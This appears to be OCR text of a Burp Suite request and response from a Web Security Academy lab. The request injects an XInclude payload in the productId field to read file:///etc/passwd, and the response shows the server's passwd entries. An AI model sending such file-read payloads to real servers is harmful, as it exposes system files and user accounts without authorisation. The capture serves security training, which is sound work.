 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab20080040dc53983ccd7ef00a000fb.web-security-academy.net
3 Cookie: session=rJDjI5Le1YMcUkb855PbRfOvh5akbSY4
4 Content-Length: 128
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0ab20080040dc53983ccd7ef00a000fb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab20080040dc53983ccd7ef00a000fb.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=2
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,